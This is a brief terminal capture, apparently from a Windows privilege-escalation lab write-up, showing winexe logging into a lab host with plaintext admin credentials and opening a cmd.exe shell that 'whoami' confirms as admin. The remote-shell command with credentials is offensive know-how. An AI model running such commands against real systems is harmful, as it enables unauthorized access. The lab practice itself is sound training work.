 ~/MH/EscPriv winexe -U 'admin%password123' //10.10.169.134 cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin